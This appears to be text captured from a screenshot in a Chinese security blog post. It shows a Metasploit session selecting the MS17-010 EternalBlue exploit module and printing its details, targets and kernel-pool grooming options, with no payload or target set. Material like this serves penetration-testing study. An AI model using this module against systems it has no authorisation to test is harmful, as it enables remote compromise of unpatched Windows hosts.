 msf auxiliary(smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
Equation Group
Shadow Brokers
thelightcosine
Available targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
Basic options:
Name                Current Setting  Required  Description
----                ---------------  --------  -----------
GroomAllocations    12               yes       Initial number of times to groom the kernel pool.
GroomDelta          5                yes       The amount to increase the groom count by per try.
谢公子学安全
https://blog.csdn.net/qq_36119192